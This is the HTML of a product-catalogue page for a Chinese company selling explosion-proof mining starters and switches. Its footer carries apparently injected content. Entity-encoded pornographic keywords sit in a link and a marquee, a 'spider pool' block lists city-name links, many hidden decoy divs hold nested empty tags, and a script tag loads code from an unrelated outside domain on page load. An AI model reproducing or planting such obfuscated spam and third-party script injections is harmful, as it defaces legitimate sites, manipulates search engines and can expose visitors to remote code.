            <a  href="/product/15">自動化類</a>
           </li>
              </ul>
    </div>
     <style>

  .modal{top:30%;}

  .l-hd li .erji{width:48%;margin:0px 1% 10px;padding:3px 0;}

  .modal-header{margin-bottom: 15px;}

</style>

<div   id="kzeio9p"   class="col-lg-3 hidden-md hidden-sm hidden-xs">

  <div   id="kzeio9p"   class="sidebar" style="padding-left:15px;padding-bottom: 70px;">

    <div   id="kzeio9p"   class="s-hd">

      <h1>產品列表</h1>

      <h2>PRODUCT</h2>

    </div>

    <div   id="kzeio9p"   class="s-md1">

      <div   id="kzeio9p"   class="panel-group" id="accordion" role="tablist" aria-multiselectable="true">

        
        <div   id="kzeio9p"   class="panel panel-default">
          <div   id="kzeio9p"   class="panel-heading">
            <li id="kzeio9p"    class="panel-title"><a href="/product/12"><span></span>高壓類</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/18">永磁高壓真空配電裝置</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/19">高壓真空電磁起動器</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/23">交流高壓軟起動器</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/24">高壓電抗式電磁起動器</a></li>
                        </div>
        </div>
        
        <div   id="kzeio9p"   class="panel panel-default">
          <div   id="kzeio9p"   class="panel-heading">
            <li id="kzeio9p"    class="panel-title"><a href="/product/13"><span></span>低壓類</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/25">低壓交流軟起動器</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/20">低壓真空饋電開關</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/22">低壓真空電磁起動器</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/28">永磁饋電開關</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/26">可逆真空電磁起動器</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/21">照明信號綜合保護裝置</a></li>
                                <li id="kzeio9p"    class="ss2"><a href="/product/27">風機用雙電源真空電磁起動器</a></li>
                        </div>
        </div>
        
        <div   id="kzeio9p"   class="panel panel-default">
          <div   id="kzeio9p"   class="panel-heading">
            <li id="kzeio9p"    class="panel-title"><a href="/product/15"><span></span>自動化類</a></li>
                        </div>
        </div>
        

      </div>

    </div>

  </div>

   <div   id="kzeio9p"   class="s-con">

  <div   id="kzeio9p"   class="hd">

    <img src="/static/index/zm001/images/s-con-hd.jpg" alt="s-hd">

  </div>

  <div   id="kzeio9p"   class="bd">

    

   <p>濟源市遠大實業有限公司<br/>電話：0391-8320018<br/>郵箱：ydgs2011@163.com<br>網址：http://www.guzhengjiaobu.com<br/>地址：河南省濟源市玉川產業集聚區北航路南側1號</p>

  </div>

</div>

</div>


     <div   id="kzeio9p"   class="col-lg-9 col-md-9 col-sm-12 col-xs-12 no-padding-rt">
      <div   id="kzeio9p"   class="l-right">
        <div   id="kzeio9p"   class="l-right-hd">
          <div   id="kzeio9p"   class="hd">
            <span>產品中心</span>
            <!-- <font>/product centery</font> -->
            <p>所在的位置：<a href="/">首頁</a> > <a href="/product/2.html">產品中心</a></p>
          </div>
        </div>
        <div   id="kzeio9p"   class="l-right-bd" style="padding:25px 0">
                      <div   id="kzeio9p"   class="pro">
                <ul class="row">
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/76.html"><img src="/uploads/20230619/7551097bdc2580977e83db5b70c4df22.jpg" alt="礦用隔爆兼本質安全型真空電磁起動器（低壓）">
                                <h1>礦用隔爆兼本質安全型真空電磁起動器（低壓）</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/75.html"><img src="/uploads/20230621/a6aec3dc11eae8affee8c3c438b50bb4.jpg" alt="礦用隔爆兼本質安全型真空電磁起動器（低壓）">
                                <h1>礦用隔爆兼本質安全型真空電磁起動器（低壓）</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/74.html"><img src="/uploads/20230621/805a6716441601940ef62beadf8719e9.jpg" alt="礦用隔爆兼本質安全型真空電磁起動器（低壓）">
                                <h1>礦用隔爆兼本質安全型真空電磁起動器（低壓）</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/73.html"><img src="/uploads/20230621/3088b9b1592e4d1a8c80fddf68a15a5f.jpg" alt="礦用隔爆兼本質安全型可逆真空電磁起動器">
                                <h1>礦用隔爆兼本質安全型可逆真空電磁起動器</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/72.html"><img src="/uploads/20230625/cddf074905b3e3fc4c9fc52f590d64c4.jpg" alt="礦用隔爆兼本質安全型高壓真空電磁起動器">
                                <h1>礦用隔爆兼本質安全型高壓真空電磁起動器</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/71.html"><img src="/uploads/20230625/8fd0a8466248317b1058135c36ee13f6.jpg" alt="礦用隔爆兼本質安全型高壓電抗式電磁起動器">
                                <h1>礦用隔爆兼本質安全型高壓電抗式電磁起動器</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/70.html"><img src="/uploads/20230619/d1167e0e2a247f7ddaf8ec18c1761fde.jpg" alt="礦用隔爆兼本質安全型低壓永磁機構真空饋電開關">
                                <h1>礦用隔爆兼本質安全型低壓永磁機構真空饋電開關</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/69.html"><img src="/uploads/20230619/f5d3d5d8ea6b9844b5c9d4dd78cecae3.jpg" alt="礦用隔爆兼本質安全型照明信號綜合保護裝置">
                                <h1>礦用隔爆兼本質安全型照明信號綜合保護裝置</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/68.html"><img src="/uploads/20230619/049cdaa8c08e85b51fdc719effbc14be.jpg" alt="礦用隔爆兼本質安全型照明信號綜合保護裝置">
                                <h1>礦用隔爆兼本質安全型照明信號綜合保護裝置</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/67.html"><img src="/uploads/20230619/25d26b5cee81e6c7a241d619f8f00130.jpg" alt="煤礦風機用隔爆兼本質安全型雙電源真空電磁起動器">
                                <h1>煤礦風機用隔爆兼本質安全型雙電源真空電磁起動器</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/66.html"><img src="/uploads/20230619/b53c7869fe541d83f2b8493b1820ebd8.jpg" alt="礦用隔爆兼本質安全型真空電磁起動器QJZ-200/1140(660)">
                                <h1>礦用隔爆兼本質安全型真空電磁起動器QJZ-200/1140(660)</h1>
                            </a>
                        </li>
                                            <li id="kzeio9p"    class="col-md-4 col-sm-4 col-xs-6">
                            <a href="/proinfo/65.html"><img src="/uploads/20230619/b219887cd8123fd2908eb7dbfab36db9.jpg" alt="礦用隔爆兼本質安全型永磁高壓真空配電裝置">
                                <h1>礦用隔爆兼本質安全型永磁高壓真空配電裝置</h1>
                            </a>
                        </li>
                                    </ul>
            </div> 
            <div   id="kzeio9p"   class="page clear">
                                    <div   id="kzeio9p"   class="de-page-mian">
                    <div   id="kzeio9p"   class="page-inner"><a class="prev" href="javascript:;"></a> <a class="active" href="javascript:;">1</a><a href="/product?type=2&amp;page=2">2</a><a href="/product?type=2&amp;page=3">3</a> <a class='next on' href='/product?type=2&page=2'></a> <span>共34條 3頁，到第</span><input type="text"  name="page" value="1"><span>頁</span> <a class="page-btn" data-href="/product?type=2&page=" href="javascript:void(0);">確定</a></div>                    </div>
                                </div>      
                  </div>
      </div>    
     </div>
   </div>
  </div>
</div>
<!--footer  -->

  <div   id="kzeio9p"   class="footer">

    <div   id="kzeio9p"   class="container">

      <div   id="kzeio9p"   class="f-hd">

        <span>友情鏈接 / LINKS</span>

        <a href="#top" class="totop"></a>

        <ul>

          
          <a target="_blank" >磷酸廠家</a><em>|</em>
          <a target="_blank" >孟州市征威塑料制品廠</a><em>|</em>
          <a target="_blank" >河南玻璃鋼化糞池</a><em>|</em>
          <a target="_blank" >制動器</a>
        </ul>

      </div>

      

    </div>

    <div   id="kzeio9p"   class="f-nav hidden-sm hidden-xs">

      <div   id="kzeio9p"   class="container">

        <a href="/">網站首頁</a>　｜　

        <a href="/company.html">公司簡介</a>　｜　

        <a href="/product.html">產品中心</a>　｜　

        <a href="/panter/10.html">技術服務</a>　｜　

        <a href="/news.html">新聞中心</a>　｜　

        <a href="/honor.html">公司資質</a>　｜　

        <a href="/message.html">在線留言</a>　｜　

        <a href="/contact.html">聯系我們</a>

      </div>

    </div>

    <div   id="kzeio9p"   class="f-bd">

      <div   id="kzeio9p"   class="container">

        <div   id="kzeio9p"   class="row">

          <div   id="kzeio9p"   class="col-md-12 col-sm-12 col-xs-12 text-center">

            <p>

              聯系地址：河南省濟源市玉川產業集聚區北航路南側1號　<br/>電話：0391-8320018<br/>版權所有：濟源市遠大實業有限公司　<a  target="_blank">豫ICP備2020026726號-1</a>　

              

            </p>

          </div>

        </div>

      </div>

    </div>

  </div>



  <div   id="kzeio9p"   class="down">

    <li>

      <a href="tel:03916717688"><img src="/static/index/zm001/images/tel-icon.png" alt=""><br/>

      咨詢熱線</a>

    </li>

    <li>

      <a href="sms:"><img src="/static/index/zm001/images/sms-icon.png" alt="message"><br/>

      短信咨詢</a>

    </li>

    <li id="kzeio9p"    class="tz-gallery">

      <a class="lightbox" href="/static/index/zm001/images/f-ewm.png"><img src="/static/index/zm001/images/ewm-icon.png" alt="ewm"><br/>

      二維碼</a>

    </li>

    <li id="kzeio9p"    class="current">

      <a href="__APP__/contact"><img src="/static/index/zm001/images/addr-icon.png" alt="map"><br/>

      查看地圖</a>

    </li>

  </div>



  <div   id="kzeio9p"   class="plugin-fixed-call smal-hide hidden-xs">

    <div   id="kzeio9p"   class="fixedTop cd-top cd-is-visible" style="background: rgb(203, 203, 203);"><a href="#top"><p>TOP</p></a><img class="fixedTopPointer" src="/static/index/zm001/images/pointer.png" alt="濟源市遠大實業有限公司"></div>

      <a  target="_blank">

        <div   id="kzeio9p"   class="child fixedQQ" id="fixedQQ"><img src="/static/index/zm001/images/QQ.png" alt="濟源市遠大實業有限公司"><p>QQ客服</p></div>

      </a>

      <a href="javascript:;" onclick=""><div   id="kzeio9p"   class="child fixedCall"><img src="/static/index/zm001/images/call.png" alt="濟源市遠大實業有限公司"><p>0391-8320018</p></div></a>

      <div   id="kzeio9p"   class="fixedCode">

        <img src="/static/index/zm001/images/code.png" alt="濟源市遠大實業有限公司">

        <div   id="kzeio9p"   class="fixedCodeInfo">

            <img class="fixedPointer" src="/static/index/zm001/images/leftPointer.png" alt="濟源市遠大實業有限公司">

            <img class="fixedQr" src="/static/index/zm001/images/f-ewm.png" style="width:120px" alt="濟源市遠大實業有限公司"> <!-- 二維碼從后臺調取 -->

        </div>

      </div>

  </div>



<script src="/static/index/zm001/js/jquery.min.js"></script>

<script src="/static/index/zm001/js/bootstrap.min.js"></script>

<script src="/static/index/zm001/js/layer/layer.js"></script>

<script src="/static/index/zm001/js/swiper.min.js"></script>

<script src="/static/index/zm001/js/jquery.marquee.js"></script>

<script src="/static/index/zm001/js/jquery.SuperSlide.2.1.1.js"></script>

<script src="/static/index/zm001/js/lsx.js"></script>

<script>

var lastPage = '3';

$('.webmap').click(function (){

    layer.open({

        type: 2,

        title: '網站地圖',

        shade: 0.3,

        shadeClose: true,

        maxmin: false,

        scrollbar: false,

        area: ['550px', '440px'],

        content: ["/index/index/sitemap.html"]

    });

});

// 分頁

$('.page-btn').click(function (){



    var page = $('.page-inner input[name=page]').val();

    if(page>lastPage){

        layer.msg('不能超過最大分頁數');

        return false;

    } else {

        var href = $(this).attr('data-href');

        $(this).attr('href',href+page);

    }



});

</script>


<!--[if lt IE 10]>

<script src="/static/index/zm001/js/placeholder.js"></script>

<![endif]-->

<script>

var swiper = new Swiper('.banner .swiper-container', {

  spaceBetween: 30,

  centeredSlides: true,

  autoplay: {

    delay: 2500,

    disableOnInteraction: false,

  },

  pagination: {

    el: '.swiper-pagination',

    clickable: true,

  },

  navigation: {

    nextEl: '.swiper-button-next',

    prevEl: '.swiper-button-prev',

  },

});

</script>

<script type="text/javascript" src="/static/index/zm001/js/baguetteBox.min.js"></script>

<script type="text/javascript">

baguetteBox.run('.tz-gallery');

</script>



<script>

$(document).ready(function (){

$("#form2").submit(function (){

  if($("#name").val() == ''){

    alert('請添加姓名');

    $("#name").focus();

    return false; 

  }

  if($("#tel").val() == ''){

    alert('請添加電話');

    $("#tel").focus();

    return false; 

  }

  if(!$("#tel").val().match(/^(((13[0-9]{1})|(15[0-9]{1})|(18[0-9]{1})|(17[0-9]{1}))+\d{8})$/) && !$("#tel").val().match(/^(([0\+]\d{2,3}-)?(0\d{2,3})-)?(\d{7,8})(-(\d{3,}))?$/))

  {

    alert("電話格式錯誤！");

    return false;

  }

})  

})

</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.guzhengjiaobu.com/" title="&#97;&#86;&#26080;&#30721;&#25773;&#25918;&#19968;&#32423;&#27611;&#29255;&#124;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#24773;&#26085;&#26412;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#57;&#57;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22825;&#22825;&#26356;&#26032;&#124;&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#57;&#55;&#22312;&#32447;&#25773;&#25918;&#124;&#22269;&#20135;&#25104;&#24180;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#36039;&#35338;">&#97;&#86;&#26080;&#30721;&#25773;&#25918;&#19968;&#32423;&#27611;&#29255;&#124;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#24773;&#26085;&#26412;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#57;&#57;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22825;&#22825;&#26356;&#26032;&#124;&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#57;&#55;&#22312;&#32447;&#25773;&#25918;&#124;&#22269;&#20135;&#25104;&#24180;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#36039;&#35338;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#97;&#86;&#26080;&#30721;&#25773;&#25918;&#19968;&#32423;&#27611;&#29255;&#124;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#24773;&#26085;&#26412;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#57;&#57;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22825;&#22825;&#26356;&#26032;&#124;&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#57;&#55;&#22312;&#32447;&#25773;&#25918;&#124;&#22269;&#20135;&#25104;&#24180;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#36039;&#35338;
&#97;&#86;&#26080;&#30721;&#25773;&#25918;&#19968;&#32423;&#27611;&#29255;&#124;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#24773;&#26085;&#26412;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#57;&#57;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22825;&#22825;&#26356;&#26032;&#124;&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#57;&#55;&#22312;&#32447;&#25773;&#25918;&#124;&#22269;&#20135;&#25104;&#24180;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#36039;&#35338;
&#97;&#86;&#26080;&#30721;&#25773;&#25918;&#19968;&#32423;&#27611;&#29255;&#124;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#124;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#24773;&#26085;&#26412;&#124;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#57;&#57;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#22825;&#22825;&#26356;&#26032;&#124;&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#57;&#55;&#22312;&#32447;&#25773;&#25918;&#124;&#22269;&#20135;&#25104;&#24180;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#27611;&#29255;&#36039;&#35338;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">舟山市</a>|
<a href="http://" target="_blank">温州市</a>|
<a href="http://" target="_blank">清河县</a>|
<a href="http://" target="_blank">固阳县</a>|
<a href="http://" target="_blank">日土县</a>|
<a href="http://" target="_blank">三门县</a>|
<a href="http://" target="_blank">通榆县</a>|
<a href="http://" target="_blank">山西省</a>|
<a href="http://" target="_blank">颍上县</a>|
<a href="http://" target="_blank">容城县</a>|
<a href="http://" target="_blank">奉化市</a>|
<a href="http://" target="_blank">南京市</a>|
<a href="http://" target="_blank">莱阳市</a>|
<a href="http://" target="_blank">阳曲县</a>|
<a href="http://" target="_blank">定安县</a>|
<a href="http://" target="_blank">青浦区</a>|
<a href="http://" target="_blank">克拉玛依市</a>|
<a href="http://" target="_blank">南丹县</a>|
<a href="http://" target="_blank">天柱县</a>|
<a href="http://" target="_blank">六安市</a>|
<a href="http://" target="_blank">远安县</a>|
<a href="http://" target="_blank">宜兰市</a>|
<a href="http://" target="_blank">弋阳县</a>|
<a href="http://" target="_blank">甘泉县</a>|
<a href="http://" target="_blank">大洼县</a>|
<a href="http://" target="_blank">洮南市</a>|
<a href="http://" target="_blank">万源市</a>|
<a href="http://" target="_blank">德兴市</a>|
<a href="http://" target="_blank">固阳县</a>|
<a href="http://" target="_blank">郁南县</a>|
<a href="http://" target="_blank">永定县</a>|
<a href="http://" target="_blank">巴林左旗</a>|
<a href="http://" target="_blank">金寨县</a>|
<a href="http://" target="_blank">沽源县</a>|
<a href="http://" target="_blank">江川县</a>|
<a href="http://" target="_blank">故城县</a>|
<a href="http://" target="_blank">井冈山市</a>|
<a href="http://" target="_blank">东乌珠穆沁旗</a>|
<a href="http://" target="_blank">新乡县</a>|
<a href="http://" target="_blank">浦东新区</a>|
<a href="http://" target="_blank">西盟</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="gk8st" class="pl_css_ganrao" style="display: none;"><s id="gk8st"><menuitem id="gk8st"><em id="gk8st"><wbr id="gk8st"></wbr></em></menuitem></s><font id="gk8st"></font><sup id="gk8st"></sup><table id="gk8st"></table><noscript id="gk8st"><dfn id="gk8st"></dfn></noscript><tr id="gk8st"></tr><del id="gk8st"></del><abbr id="gk8st"></abbr><td id="gk8st"></td><small id="gk8st"></small><dfn id="gk8st"></dfn><button id="gk8st"></button><b id="gk8st"></b><s id="gk8st"></s><font id="gk8st"></font><source id="gk8st"><tr id="gk8st"><fieldset id="gk8st"></fieldset></tr></source><tbody id="gk8st"></tbody><dl id="gk8st"><delect id="gk8st"><th id="gk8st"><span id="gk8st"></span></th></delect></dl><listing id="gk8st"></listing><pre id="gk8st"><input id="gk8st"><delect id="gk8st"></delect></input></pre><strong id="gk8st"><big id="gk8st"></big></strong><u id="gk8st"></u><ol id="gk8st"></ol><track id="gk8st"></track><pre id="gk8st"><nav id="gk8st"><dd id="gk8st"></dd></nav></pre><strike id="gk8st"><option id="gk8st"></option></strike><small id="gk8st"><td id="gk8st"><li id="gk8st"><th id="gk8st"></th></li></td></small><form id="gk8st"></form><del id="gk8st"></del><form id="gk8st"><legend id="gk8st"><track id="gk8st"><dl id="gk8st"></dl></track></legend></form><legend id="gk8st"></legend><sup id="gk8st"></sup><abbr id="gk8st"></abbr><ins id="gk8st"><optgroup id="gk8st"><center id="gk8st"><noscript id="gk8st"></noscript></center></optgroup></ins><option id="gk8st"><pre id="gk8st"></pre></option><source id="gk8st"><tr id="gk8st"><fieldset id="gk8st"></fieldset></tr></source><wbr id="gk8st"></wbr><dl id="gk8st"><small id="gk8st"></small></dl><output id="gk8st"><table id="gk8st"><dd id="gk8st"></dd></table></output><optgroup id="gk8st"></optgroup><wbr id="gk8st"></wbr><b id="gk8st"></b><output id="gk8st"><dl id="gk8st"><font id="gk8st"></font></dl></output><ins id="gk8st"><th id="gk8st"><thead id="gk8st"></thead></th></ins><ol id="gk8st"></ol><em id="gk8st"><rt id="gk8st"></rt></em><mark id="gk8st"></mark><tbody id="gk8st"></tbody><sup id="gk8st"><font id="gk8st"><pre id="gk8st"></pre></font></sup><object id="gk8st"></object><source id="gk8st"><tr id="gk8st"></tr></source><option id="gk8st"></option><source id="gk8st"><optgroup id="gk8st"></optgroup></source><menuitem id="gk8st"><listing id="gk8st"></listing></menuitem><bdo id="gk8st"></bdo><cite id="gk8st"><rp id="gk8st"></rp></cite><abbr id="gk8st"><dl id="gk8st"><pre id="gk8st"></pre></dl></abbr><label id="gk8st"><button id="gk8st"><rt id="gk8st"></rt></button></label><small id="gk8st"></small><tr id="gk8st"><b id="gk8st"></b></tr><acronym id="gk8st"><object id="gk8st"></object></acronym><menuitem id="gk8st"><strong id="gk8st"><address id="gk8st"></address></strong></menuitem><th id="gk8st"><span id="gk8st"></span></th><sub id="gk8st"></sub><small id="gk8st"><p id="gk8st"><ruby id="gk8st"><label id="gk8st"></label></ruby></p></small><label id="gk8st"><button id="gk8st"><rt id="gk8st"></rt></button></label><center id="gk8st"><strong id="gk8st"><strike id="gk8st"></strike></strong></center><center id="gk8st"></center><li id="gk8st"></li><source id="gk8st"></source><blockquote id="gk8st"><bdo id="gk8st"><tr id="gk8st"></tr></bdo></blockquote><mark id="gk8st"></mark><dfn id="gk8st"></dfn><tr id="gk8st"></tr><strike id="gk8st"></strike><pre id="gk8st"><dl id="gk8st"></dl></pre><sub id="gk8st"><label id="gk8st"><progress id="gk8st"></progress></label></sub><center id="gk8st"><rp id="gk8st"><sup id="gk8st"></sup></rp></center><meter id="gk8st"></meter><big id="gk8st"><track id="gk8st"><pre id="gk8st"></pre></track></big><big id="gk8st"><track id="gk8st"></track></big><pre id="gk8st"></pre><tt id="gk8st"></tt><dfn id="gk8st"></dfn><rp id="gk8st"><dl id="gk8st"><tt id="gk8st"></tt></dl></rp><em id="gk8st"></em><dfn id="gk8st"><center id="gk8st"><optgroup id="gk8st"></optgroup></center></dfn><pre id="gk8st"><sup id="gk8st"></sup></pre><i id="gk8st"><ins id="gk8st"></ins></i><blockquote id="gk8st"><i id="gk8st"></i></blockquote><menuitem id="gk8st"><listing id="gk8st"></listing></menuitem><strong id="gk8st"></strong><ins id="gk8st"><label id="gk8st"><thead id="gk8st"></thead></label></ins><thead id="gk8st"><ruby id="gk8st"><ol id="gk8st"></ol></ruby></thead><s id="gk8st"><delect id="gk8st"></delect></s><rp id="gk8st"><tbody id="gk8st"><noframes id="gk8st"></noframes></tbody></rp><label id="gk8st"></label><menuitem id="gk8st"><listing id="gk8st"><address id="gk8st"></address></listing></menuitem><wbr id="gk8st"><kbd id="gk8st"></kbd></wbr><strike id="gk8st"><rp id="gk8st"><sup id="gk8st"></sup></rp></strike><center id="gk8st"></center><tbody id="gk8st"><noframes id="gk8st"><source id="gk8st"><tr id="gk8st"></tr></source></noframes></tbody><table id="gk8st"><td id="gk8st"><li id="gk8st"></li></td></table><em id="gk8st"><small id="gk8st"></small></em><cite id="gk8st"><center id="gk8st"><optgroup id="gk8st"></optgroup></center></cite><td id="gk8st"><label id="gk8st"><progress id="gk8st"><th id="gk8st"></th></progress></label></td><tfoot id="gk8st"></tfoot><cite id="gk8st"><center id="gk8st"><input id="gk8st"></input></center></cite><dd id="gk8st"></dd><center id="gk8st"><abbr id="gk8st"><big id="gk8st"></big></abbr></center><legend id="gk8st"></legend><abbr id="gk8st"></abbr><samp id="gk8st"></samp><p id="gk8st"><li id="gk8st"><th id="gk8st"><button id="gk8st"></button></th></li></p><fieldset id="gk8st"><video id="gk8st"><object id="gk8st"><b id="gk8st"></b></object></video></fieldset><address id="gk8st"></address><tr id="gk8st"></tr><small id="gk8st"></small><i id="gk8st"></i><listing id="gk8st"></listing><thead id="gk8st"><object id="gk8st"><big id="gk8st"><code id="gk8st"></code></big></object></thead><center id="gk8st"><pre id="gk8st"></pre></center><span id="gk8st"><form id="gk8st"><legend id="gk8st"><rp id="gk8st"></rp></legend></form></span><abbr id="gk8st"></abbr><abbr id="gk8st"><legend id="gk8st"><output id="gk8st"><dl id="gk8st"></dl></output></legend></abbr><object id="gk8st"><del id="gk8st"><code id="gk8st"></code></del></object><nav id="gk8st"><blockquote id="gk8st"><tbody id="gk8st"><tr id="gk8st"></tr></tbody></blockquote></nav><span id="gk8st"></span><ins id="gk8st"><label id="gk8st"><thead id="gk8st"><noscript id="gk8st"></noscript></thead></label></ins><s id="gk8st"><small id="gk8st"></small></s><ul id="gk8st"><strong id="gk8st"></strong></ul><mark id="gk8st"></mark><dd id="gk8st"><label id="gk8st"></label></dd><strong id="gk8st"><samp id="gk8st"></samp></strong><acronym id="gk8st"><abbr id="gk8st"><legend id="gk8st"></legend></abbr></acronym><form id="gk8st"></form><s id="gk8st"><delect id="gk8st"><strong id="gk8st"><ruby id="gk8st"></ruby></strong></delect></s><th id="gk8st"><button id="gk8st"><rt id="gk8st"><del id="gk8st"></del></rt></button></th><center id="gk8st"></center><form id="gk8st"><legend id="gk8st"><track id="gk8st"></track></legend></form><code id="gk8st"><dfn id="gk8st"><table id="gk8st"></table></dfn></code><rp id="gk8st"></rp><xmp id="gk8st"></xmp><b id="gk8st"></b><thead id="gk8st"><li id="gk8st"><ol id="gk8st"><em id="gk8st"></em></ol></li></thead><blockquote id="gk8st"><bdo id="gk8st"></bdo></blockquote><thead id="gk8st"><ruby id="gk8st"><ol id="gk8st"><em id="gk8st"></em></ol></ruby></thead><menuitem id="gk8st"></menuitem><dl id="gk8st"><small id="gk8st"><bdo id="gk8st"><ins id="gk8st"></ins></bdo></small></dl><rt id="gk8st"></rt></div> 
</html>
